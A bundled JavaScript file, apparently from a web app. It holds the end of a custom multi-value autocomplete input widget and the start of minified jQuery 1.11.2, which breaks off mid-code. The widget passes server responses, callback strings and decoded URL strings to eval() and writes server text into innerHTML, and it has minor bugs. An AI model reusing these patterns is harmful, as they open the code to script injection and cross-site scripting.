			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vInputId)
			if(local.parent.getAttribute("data-name"))vName=local.vInputId=local.parent.getAttribute("data-name");
			if(!local.vInputId)
			if(local.parent.getAttribute("data-id"))local.vInputId=local.parent.getAttribute("data-id");	
			if(!local.vInputId)
			if(local.parent.getAttribute("name"))vName=local.vInputId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			if(local.parent.getAttribute("data-button-id"))local.myButtonId=local.parent.getAttribute("data-button-id");
			if(local.parent.getAttribute("data-result-id"))local.myResultId=local.parent.getAttribute("data-result-id");
			if(local.parent.getAttribute("data-filter-id"))local.myFilterId=local.parent.getAttribute("data-filter-id");
			
			if(local.myCursorId)local.myCursorId=local.ParentID+"_cursor";
			

			xMultInputObjects[local.ObjectCounter]=local;
			if(local.parent.id)xMultInputObjectsById[local.parent.id]=local;
			if(local.vInputId)xMultInputObjectsById[local.vInputId]=local;
			
			local.QueryLink=local.vUrl;
			local.callBack=local.vCallBack;
			local.QueryType=local.vDataType;
			local.InputClassname=local.vClassName;
			local.InputId=local.vInputId;
			local.name=vName;
			local.value=local.vValue;
			
			if(local.vInit)try{eval(local.vInit);}catch(e){console.log("MultiInput Init Param: "+e);};
		}
	}
	local.LoadContent(0);
return local;
}

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 

//======================================================
// Default Parametrebis Inicializacia
this.LoadContent=function LoadContent(inpId,clsName)
{
	if(!local.parent)return false;
	
	local.Clear();
    if(!inpId)inpId=local.inputId;
	local.inputId=inpId;
	
	if(!clsName)clsName=local.inputClassname;
	local.inputClassname=clsName;
	
	if(!local.myInput){
		local.myInput=document.createElement("input");
		local.myInput.type="hidden";
		local.myInput.className="input";
		local.myInput.value=local.value;
		local.myInput.name=local.name;
	}
	
	
	if(local.myButtonId && !local.myButton){
		local.myButton=document.getElementById(local.myButtonId);
	}else{
		local.myButton=document.createElement("DIV");
		local.myButton.id=local.myButtonId=local.ParentID+"_button";
		local.myButton.className="searchButton";
		local.myButton.innerHTML="search";
		local.grandParent.appendChild(local.myButton);
	}
	if(!CheckObjectEvent(local.myButton,"click"))AddEventOnObject(local.myButton,"click",local.loadFromServer);

	if(local.myResultId && !local.myResult){
		local.myResultList=local.myResult=document.getElementById(local.myResultId);
	}else{
		local.myResult=document.createElement("div");
		local.myResult.id=local.myResultId=local.ParentID+"_result";
		local.myResult.className="jcResult "+local.collapseDirection;
		local.myResultList=local.myResult;
		local.grandParent.appendChild(local.myResult);
	}
	local.addResultScrollButton();
	
	if(local.myFilterId && !local.myFilter){
		local.myFilter=document.getElementById(local.myFilterId);
	}else{
		local.myFilter=document.createElement("div");
		local.myFilter.id=local.myFilterId=local.ParentID+"_filter";
		local.myFilter.className="jcResult "+local.collapseDirection;
		local.grandParent.appendChild(local.myFilter);
	}
	

	/*Stop second initialisation*/
	if(local.firstInitialize){local.firstInitialize=1;return local.firstInitialize;};
	
	
	local.grandParent.appendChild(local.myInput);
	local.parent.setAttribute("contenteditable","true");
	local.parent.setAttribute("wrap","on");
	local.parent.innerHTML="&nbsp;";
	addClass(local.parent,"stopdrag");
	
	AddEventOnObject(local.parent,"keydown",function(ev){
		var e=ev || windows.event;
		var kc=e.charCode || e.keyCode;
		if(kc==13){//disable enter
			return formEventDisableEx(e);
		}
	});
	
	//AddEventOnObject(local.parent,"click",function(ev){this.focus();});
	//AddEventOnObject(local.parent,"keypress",function(ev){this.focus();});
	

    AddEventOnObject(local.parent,"keyup",function(ev){
	var e=ev || windows.event;
	var kc=e.charCode || e.keyCode;
	if(!local)local=xMultInputObjectsById[this.id];

	if(kc==59 || kc==186 || kc==13){
		var els=e.target.childNodes;

		var ntxt=[];
		for(var j=0;j<els.length;j++){
			var wholeText=rtrim(els[j].wholeText," "+local.separateSymbol)+local.separateSymbol;
			if((els[j].nodeType==3) && (wholeText.trim()!=local.separateSymbol)){//text
			   e.target.removeChild(els[j]);
			   ntxt[ntxt.length]=wholeText;
			   //local.addItem(wholeText,j+1);
			}else 
			if(els[j].nodeType==1)
			{
				if(els[j].tagName!=undefined && ["A","INPUT"].indexOf(els[j].tagName.toUpperCase())==-1)e.target.removeChild(els[j]);
				else els[j].tabIndex=(j+1);
			}
		}
		
		var maxj=j;
		for(var j=0;j<ntxt.length;j++)local.addItem(ntxt[j],j+maxj+1);
		local.value=local.myInput.value=e.target.innerText;//.replace(local.separateSymbol,"");
	}else
	if(local.keypress){

		  local.value=local.myInput.value=e.target.innerText;//.replace(local.separateSymbol,"");
          if(local.loadRunner){clearTimeout(local.loadRunner);local.loadRunner=null;}
		  if((typeof local.keypress=="function") || (local.keypress && local.keypress.toLowerCase()!="on"))
			local.loadRunner=setTimeout(local.keypress, local.afterChangeTimeWait);			
		  else
			local.loadRunner=setTimeout(local.loadFromServer, local.afterChangeTimeWait);
	}
	this.focus();
	return false;
	
});
	
	local.readAll();
	//contenteditable="true"  wrap="on"
	
}	
//======================================================
	this.loadFromServerEx=function loadFromServerEx(){
		local.value=local.myInput.value=local.parent.innerText;
		if(local.value){
			if(local.value==undefined)local.value="";
			if(local.argument==undefined)local.argument="";

			var u=local.QueryLink;
			if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
			local.openStatus=1;
			SendQuery("POST",u+"&"+local.valueURLParamName+"="+local.readAsURLParam()+"&pgcount="+(local.argument!=undefined?local.argument:""),local.afterLoadCallback);
		}else {
			if(local.clearResult)local.clearResult();
		}
	}
  
	this.loadFromServer=function loadFromServer() {
		if(local.loadingData)clearTimeout(local.loadingData);
		local.loadingData=setTimeout(local.loadFromServerEx,local.delayTime);
		local.delayTime=1000;
	}
	
	this.afterLoadCallback=function afterLoadCallback(vDat)
	{
		if(!vDat || vDat === undefined)return 0;
		var obj=0;
		//local.clear(); amanac gamoicvia problema, rodesac itvirteba result, egreve kreba dzveli akrefili
		if(local.clearResult)local.clearResult();
		
		//alert(vDat);

		try{
			//eval("obj = "+vDat);
			obj=JSON.parse(vDat);
		}catch(e){console.log("ERROR afterLoadCallback1:"+e);}
	
		if(obj["data"])
		{
			eval(obj["data"]);
			if(local.debug)console.log("afterLoadCallback FieldName: "+GridFieldsData);
			
			var dv = new Array();
			var element = new Array();
			local.wordsLenght=0;
			if(GridFieldsData.length)local.wordsLenght = GridCellData.length/GridFieldsData.length;
		
			var defParAlreadySelect=0;
			for(var i=0; i < GridCellData.length; i++) 
			if(GridLinkData[i]>0)
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.ParentId+'_option'+i;
				dv[i].setAttribute('data-rowid',GridLinkData[i]);
				dv[i].setAttribute('data-index',i);

				local.myResultList.appendChild(dv[i]);
				var res="";
				for(j=0;j<GridFieldsData.length;j++)res+=GridCellData[i][j]+"; ";
				if(res==undefined)res="";
				
				dv[i].innerHTML = res;
				if(GridLinkData[i]==local.value){
					local.value=res;
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				dv[i].onclick = function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
			}
		}else
		if(obj["list"] && Object.keys(obj["list"]).length>0)
		{
			if(!obj)obj={};

			var dv = new Array();
			var element = new Array();
			
			var i=0;
			for(var item in obj.list){
				if((typeof obj.list[item])=="string")
				{
					dv[i] = document.createElement('div');
					dv[i].className = 'jcResultDivs';
					dv[i].id = local.ParentID+'_option'+i;
					dv[i].setAttribute('data-rowid',item);
					dv[i].setAttribute('data-index',i);
					dv[i].innerHTML = obj.list[item];
					local.myResultList.appendChild(dv[i]);
					
					if(item==local.value){
						if(obj.list[item]!=undefined)local.value=obj.list[item];else local.value="";
						dv[i].className = 'jcResultDivs jcSelected';
						defParAlreadySelect=1;
					}
					
					
					dv[i].onclick=function() {onClickChooseItem(this);};
					dv[i].keypress = function() {return false;};
					dv[i].keydown = function() {return false;};
					
					i++;
				}
				else
				if((typeof obj.list[item])=="object"){
					dv[i]=json2html(obj.list[item]);
					local.myResultList.appendChild(dv[i]);
					i++;
				}
			}
			
			local.myResultPanel.innerHTML="";
			if(obj["title"]){
				local.myResultPanelTitle=json2html(obj["title"]);
				addClass(local.myResultPanelTitle,"title");
				local.myResultPanel.appendChild(local.myResultPanelTitle);
			}
			
			if(obj["link"]){
				local.myResultPanelLink=json2html(obj["link"]);
				addClass(local.myResultPanelLink,"link");
				local.myResultPanel.appendChild(local.myResultPanelLink);
			}
			
		}

	
		//###REMOVE
		GOBJ=obj;
		

		
		//console.log("AAA:"+defParAlreadySelect+"-"+local.myInput.value);
		/*default parametris archeva*/
		if(!defParAlreadySelect)defParAlreadySelect=local.chooseItem();
		
		var nextPage=document.createElement('div'); 
		nextPage.innerHTML='';
		//nextPage.addEventListener("mouseover",function(){loadFromServer ((local.pageCounter++));});
		local.myResult.appendChild(nextPage);
		if(local.openStatus){
			delClass(local.myResult,"hidden");
			addClass(local.myResult,"visible");
		}
		local.parent.focus();
		//local.myInput.select();კრეფის დროს ხელს უშლის
		if(local.callBack)
		{
			if(typeof local.callBack=="function")
			{
				local.callBack(local);
			}
			else
			if(typeof local.callBack=="string")
			{
				var u=local.callBack;if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
	
		if(defParAlreadySelect)local.close();
		
	}
	
//======================================================	
  this.clearResult=function clearResult() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
		local.addResultScrollButton();
	}
	//local.setDirect('');
  }
  
  this.close=function close() {
	if(local.myResult)
	{
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
		
		local.myInput.setAttribute("data-index",0);
	}
  }

	this.resultScrollLeft=function resultScrollLeft(){
		if(local.myResultList && local.myResultList.childNodes && local.myResultList.childNodes.length<=1)return;
		var avg=local.myResultList.scrollWidth/parseInt(local.myResultList.childNodes.length);
		local.myResultList.scrollLeft-=avg;
	}
	
	this.resultScrollRight=function resultScrollRight(){
		if(local.myResultList && local.myResultList.childNodes && local.myResultList.childNodes.length<=1)return;
		var avg=local.myResultList.scrollWidth/parseInt(local.myResultList.childNodes.length);
		local.myResultList.scrollLeft+=avg;
	}
  
  this.addResultScrollButton=function addResultScrollButton(){
	if(local.myResult){
		var el=local.myResult.getElementsByClassName("scroll");
		if(el && el.length<1){
			local.myResultList=document.createElement("DIV");
			local.myResultList.className="mainblock";
			
			local.myResultOver=document.createElement("DIV");
			local.myResultOver.className="onover"
			local.lft=document.createElement("i");
			local.rgt=document.createElement("i");
			local.lft.className="scroll left";
			local.rgt.className="scroll right";
			local.lft.innerHTML="keyboard_arrow_left";
			local.rgt.innerHTML="keyboard_arrow_right";
			AddEventOnObject(local.lft,"click",local.resultScrollLeft);
			AddEventOnObject(local.rgt,"click",local.resultScrollRight);
			local.myResultOver.appendChild(local.lft);
			local.myResultOver.appendChild(local.rgt);
			//local.parent.insertBefore(local.myResultOver,local.myResult);
			local.myResult.appendChild(local.myResultList);
			local.myResult.appendChild(local.myResultOver);
			
			local.myResultPanel=document.createElement("DIV");
			local.myResultPanel.className="panel";
			local.myResult.appendChild(local.myResultPanel);
		}
	}
  }
  
 
  
  this.open=function open() {
	if(local.myResult.style.display == 'none')
	{
		if(local.myResult.innerHTML.length>10)
		{
			delClass(local.myResult,"hidden");
			addClass(local.myResult,"visible");

			if(document.getElementById("jcResultDivs"+local.value))
				addClass(document.getElementById("jcResultDivs"+local.value),"jcSelected");
		}
		else
		{
			local.delayTime=0;
			local.loadFromServer();
		}
	}
  }
  
  this.refresh=function refresh () {
	local.delayTime=0;
	local.openStatus=0;
	if(local.openStatus){
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
	}
	local.loadFromServer();
  }

	this.chooseItem=function chooseItem(val){
		var els=local.myResult.getElementsByTagName("DIV");
		var ret=0;
		if(val==undefined)val=local.myInput.value;
		for(var i=0;i<els.length;i++)
		{
			var atr=0;
			if(els[i] && els[i].getAttribute)
			{
				atr=els[i].getAttribute("data-rowid");
				if(atr==val)
				{
					if(els[i].innerHTML!=undefined)local.myInput.value=els[i].innerHTML;else local.myInput.value="";
					els[i].className = 'jcResultDivs jcSelected';
					ret=1;
					break;
				}
			}
			
		}
		return ret;		
	}

//======================================================
this.addItem=function addItem(curTxt,tbidx,params,overwrite){

	if(!overwrite)overwrite=false;
	var a;
	if(curTxt)curTxt=trim(curTxt," ;\r\n\t")+";";
	if(curTxt.charAt(0)=="#"){tbidx=trim(curTxt.split(":")[0]," \r\t\n:#");};
	
	if(overwrite){
		var chs=local.parent.childNodes;
		for(var i=0;i<chs.length;i++)if((chs[i].getAttribute) && (chs[i].getAttribute("tabindex")==tbidx)){
			a=chs[i];
			break;
		}
	}
	
	if(!a || a==undefined){
		a=document.createElement("a");
		a.innerHTML=curTxt
		overwrite=false;
	}
	

	a.childNodes[0].nodeValue=curTxt;
	
	curId=curTxt.trim().replace(/[\s\;]+/gim,"_");
	a.setAttribute("contenteditable","false");
	a.setAttribute("data-pageid",curId);
	a.setAttribute("data-container-id",local.parent.id);
	if(tbidx)a.setAttribute("tabindex",tbidx);
	if(params && (typeof (params) == "object")){
		for(var i in params)if(params.hasOwnProperty(i)){
			a.setAttribute(i,params[i]);
		}
	}
	
	if(!overwrite){
		local.parent.appendChild(a);
	
		curId=AddEventOnObject(a,"click",function(){
				if(this.classList.contains("active"))delClass(this,"active");
				else addClass(this,"active");
				
				var cntid=this.getAttribute("data-container-id");
				if(!cntid){console.log(this);return;}
				var control=document.getElementById(cntid);
				if(!control)return;
				//control.focus();
		});
		a.setAttribute("data-pageid",curId);

		var del=document.createElement("span");
		del.style.cursor="pointer";
		del.className="remover";
		del.setAttribute("data-pageid",a.getAttribute("data-pageid"));
		del.setAttribute("data-container-id",local.parent.id);
		del.setAttribute("contenteditable","false");
		a.appendChild(del);
		AddEventOnObject(del,"click",function(){
			var pgid=this.getAttribute("data-pageid");
			var cntid=this.getAttribute("data-container-id");
			if(!cntid){console.log(this);return;}
			var control=document.getElementById(cntid);
			if(!control)return;
			var els=control.getElementsByTagName("A");
			for(var i=0;i<els.length;i++){
				if(els[i].getAttribute("data-pageid")==pgid){
					control.removeChild(els[i]);
					control.focus();
					break;
				}
			}
		});
	}
	
}
//======================================================
this.readAll=function readAll(txt){
	if(!txt)txt=local.myInput.value;
	
	var els=txt.split(local.separateSymbol);
	local.parent.innerHTML="";
	if(local.myCursor)local.parent.appendChild(local.myCursor);
	
	for(var j=0;j<els.length;j++){
		var wholeText=rtrim(els[j]," "+local.separateSymbol)+local.separateSymbol;
		if(wholeText.length>1)local.addItem(wholeText,j+1);
	}
}
//======================================================
this.readAsURLParam=function readAsURLParam(){
	var els=local.parent.childNodes;
	var txt="",url="";
	url="";
	
	for(var j=0;j<els.length;j++){
		if(els[j].nodeType==1 && els[j].tagName.toLowerCase()=="a"){
			var pname=trim(els[j].getAttribute("tabindex") || "");
			var pval=trim(els[j].childNodes[0].nodeValue,local.separateSymbol);
			if(pname && pname!=undefined && !isNumber(pname.charAt(0))){
				url+="&"+trim(pname)+"="+encodeURIComponent(pval);
			}else {
				txt+=(txt && txt!=undefined?" ":"")+pval;
			}
		}else if(els[j].nodeType==3){
			if(els[j] && els[j]!=undefined){
				txt+=(txt && txt!=undefined?" ":"")+(els[j].nodeValue && els[j].nodeValue!=undefined?els[j].nodeValue:els[j]);
			}
		}
	}
return encodeURIComponent(txt)+url;
}

//======================================================
this.Clear=function Clear()
{
	if(local.myInput)local.myInput.value="";
	if(local.parent)local.parent.innerHTML="";
	if(local.myCursor)local.parent.appendChild(local.myCursor);
	if(local.clearResult)local.clearResult();
}
//=======================================================
this.initCursor=function initCursor(){
	if(local.myCursorId && !local.myCursor){
		local.myCursor=document.getElementById(local.myCursorId);
	}
	if(!local.myCursor || local.myCursor==undefined){
		local.myCursor=document.createElement("div");
		local.myCursor.setAttribute("contenteditable","true");
		local.myCursor.id=local.myCursorId=local.ParentID+"_cursor";
		local.myCursor.className="jCursor "+local.collapseDirection;
		local.parent.appendChild(local.myCursor);
	}
}

	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xMultInputObjectsById)return xMultInputObjectsById[nm];
		
		for(var i=xMultInputObjects.length-1;i>=0;i--)
		{
			if(xMultInputObjects[i])
				if(xMultInputObjects[i].inputId==nm)return xMultInputObjects[i];
				else
				if(xMultInputObjects[i].name==nm)return xMultInputObjects[i];
		}
		return null;
	};

//======================================================
return this.Init();

	
}//end class
//======================================================
/*xMultInput Loader*/
function xMultInputStartUp(clsName)
{
	var objNameSpace="xMultInput";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=els.length-1;i>=0;i--){
		new jc_MultInput(els[i]);
	}

}

//======================================================
AddEventOnObject(window,"load",function(){xMultInputStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jquery-1.11.2.min.js */

/*! jQuery v1.11.2 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.2",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=hb(),z=hb(),A=hb(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},eb=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fb){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function gb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+rb(o[l]);w=ab.test(a)&&pb(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function hb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ib(a){return a[u]=!0,a}function jb(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function kb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function lb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function nb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ob(a){return ib(function(b){return b=+b,ib(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pb(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=gb.support={},f=gb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=gb.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",eb,!1):e.attachEvent&&e.attachEvent("onunload",eb)),p=!f(g),c.attributes=jb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=jb(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=jb(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(jb(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),jb(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&jb(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new 